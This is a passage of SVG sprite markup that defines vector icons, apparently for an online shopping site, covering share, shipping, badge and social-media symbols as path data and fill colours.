			<path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
		</symbol>
		<symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
			<path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
			<path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
		</symbol>
		<symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
			<path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
		</symbol>
		<symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
			<path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
		</symbol>
		<symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
			<path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
		</symbol>
		<symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
			<path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
		</symbol>
		<symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
			<path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
		</symbol>
		<symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
			<path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
		</symbol>
		<symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
			<path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
		</symbol>
		<symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
			<path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
			<path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
		</symbol>
		<symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
			<path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
		</symbol>
		<symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
			<path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
		</symbol>
		<symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
			<path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
		</symbol>
		<symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
			<path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
		</symbol>
		<symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
			<path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
			<path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
			<path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
			<path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
			<path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
			<path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
			<path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
			<path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
			<path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
			<path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#FFFFFF"></path>
			<path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
			<path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
		</symbol>
		<symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
			<path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
			<path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
		</symbol>
		<symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
			<path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
			<path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
			<path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
		</symbol>
		<symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
			<path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
		</symbol>
		<symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
			<path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
		</symbol>
		<symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
			<path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
		</symbol>
		<symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
			<path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
		</symbol>
		<symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
